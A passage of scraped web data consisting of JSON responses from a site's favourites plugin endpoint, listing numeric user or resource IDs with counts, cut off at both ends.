56":1,"115762":1,"116118":1,"90614":2,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"89221":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"108406":1,"5552":1,"118614":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"116507":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"53848":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":1,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"125240":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":2,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"121304":1,"68445":2,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769432418585
body_size: 33875
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769432418585","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"1